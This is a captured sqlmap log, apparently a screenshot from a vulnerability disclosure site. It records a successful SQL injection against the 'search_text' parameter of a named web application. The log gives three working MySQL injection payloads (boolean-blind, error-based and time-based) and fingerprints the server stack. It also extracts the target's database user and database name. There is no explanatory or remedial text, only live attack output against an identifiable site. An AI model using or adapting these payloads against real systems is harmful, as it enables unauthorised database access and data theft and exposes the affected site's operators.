 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: search_text
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: search_text=12'||(SELECT 'aqnu' FROM DUAL WHERE 6415=6415 RLIKE (SE
LECT (CASE WHEN (8027=8027) THEN 12 ELSE 0x28 END)) )||'&type=new
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: search_text=12'||(SELECT 'IxnH' FROM DUAL WHERE 2517=2517 AND (SELE
CT 5392 FROM(SELECT COUNT(*),CONCAT(0x7164746d71,(SELECT (CASE WHEN (5392=5392)
THEN 1 ELSE 0 END)),0x71676d7371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHAR
ACTER_SETS GROUP BY x)a) )||'&type=new
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: search_text=12'||(SELECT 'xNgO' FROM DUAL WHERE 4645=4645 AND SLEEP
(5) )||'&type=new
---
[21:43:38] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:43:38] [INFO] testing MySQL
[21:43:38] [INFO] confirming MySQL
[21:43:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[21:43:38] [INFO] fetching current user
[21:43:38] [INFO] resumed: wanaike_diy@%
current user: 'wanaike_diy@%'
[21:43:38] [INFO] fetching current database
[21:43:38] [INFO] resumed: wanaike_diy
current database: 'wanaike_diy'
www.wooyun.org